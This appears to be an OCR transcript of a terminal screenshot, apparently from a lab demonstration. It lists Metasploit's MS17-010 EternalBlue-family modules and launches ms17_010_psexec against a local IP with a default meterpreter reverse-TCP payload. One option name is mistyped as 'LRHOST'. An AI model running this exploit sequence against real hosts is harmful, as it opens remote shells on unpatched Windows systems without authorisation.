 Shell No. 1
File Actions Edit View Help
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average
Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average
No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for W
in8+
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal
Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wi
ndows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal
No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wi
ndows Command Execution
4 auxiliary/scanner/smb/smb_ms17_010 normal
No MS17-010 SMB RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great
Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exp
loit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.1.51
RHOST ⇒ 192.168.1.51
msf6 exploit(windows/smb/ms17_010_psexec) > set LRHOST 192.168.1.64
LRHOST ⇒ 192.168.1.64
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
BY